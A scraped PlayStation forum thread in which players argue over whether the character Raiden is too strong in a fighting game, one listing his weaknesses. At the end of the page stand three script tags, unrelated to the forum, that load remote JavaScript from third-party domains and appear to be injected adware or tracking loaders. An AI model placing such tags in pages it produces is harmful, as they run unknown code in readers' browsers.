Reply
Topic Options
Mark Topic as New

Mark Topic as Read

Float this Topic for Current User

Bookmark

Subscribe
HighFlyer_15 Offline
Re: Anyone tired of Raiden?
Confirm kills, meh.
Super long combos, meh.
What I hate the MOST is how his stuns are SO long. It's STUPIDLY long. You fall back and take FOREVER to get up!
Raiden has a way too big window of opportunity to do stuff, after realising. "Holy crap I actually stunned him!"
Doing a combo and suddenly in the middle being able to hit backwards. That means, no real dodge through him and start a combo in his back safety, if Raiden knows what he's doing.
What are the cons of Raiden? Because there REALLY need to be some. I can't see any.
Screw noobs with Kratos doing forward square all day with red belts. Easily blocked and dodged and then punished, but Raiden >_>
I would also love to give him a go, because I like his character, but it would just be too easy to abuse people and not really feel satisfied after a win.
Do you really feel satisfied as a Raiden main? Really?
Highlighted
Re: Anyone tired of Raiden?
Some cons for Raiden:
-He needs to commit to almost everything he does.
-He always has to approach. While this is usually easy, it becomes harder against characters with good stage control and super armor.
-He is very dependent on an extremely punishable grab to get kills.
-His aerials are very unsafe and all of them have rather large blind spots.
-He has a lot of trouble fighting characters who can stay in the air.
-He is one of the worst characters at punishing airdodges into the ground since his grab is so very slow and so very punishable.
Don't get me wrong, he's a great character, but he most definitely has weaknesses.
I just get tired of seeing bad Raidens. Fighting so many bad ones makes the few good ones that much harder to play against.
<script type="text/javascript" src="https://loading-resource.com/data.js.php?i={5B0E559A-F075-4C48-91F1-A12AED5BE78E}&d=2012-6-10&s=http://community.us.playstation.com/t5/forums/replypage/board-id/24861/message-id/338362"></script>
<script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&pid=1032&zoneid=62862"></script>
<script type="text/javascript" src="http://www.vitruvianleads.com/build/production/selectionlinks/templates/bootstrap.js"></script>